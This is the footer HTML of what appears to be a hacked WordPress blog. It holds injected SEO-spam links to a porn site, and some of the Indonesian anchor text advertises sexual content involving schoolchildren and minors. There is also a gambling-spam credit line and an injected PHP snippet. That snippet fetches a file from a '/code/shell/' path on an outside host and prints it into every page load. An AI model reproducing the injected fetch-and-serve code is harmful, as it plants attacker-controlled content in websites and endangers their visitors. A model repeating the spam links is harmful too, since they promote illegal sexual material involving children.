<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
